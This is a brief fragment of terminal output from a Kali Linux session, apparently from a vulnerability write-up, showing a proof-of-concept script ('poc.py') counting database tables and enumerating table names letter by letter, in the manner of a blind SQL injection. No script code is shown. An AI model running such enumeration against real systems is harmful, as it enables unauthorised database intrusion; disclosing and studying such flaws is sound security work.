 ┌──(kali㉿kali)-[~]
└─$ python3 poc.py
Counting tables...
table count: 1
table count: 2
table count: 3
table count: 4
table count: 5
table count: 6
Enumerating tables...
a
aa
aaa
aab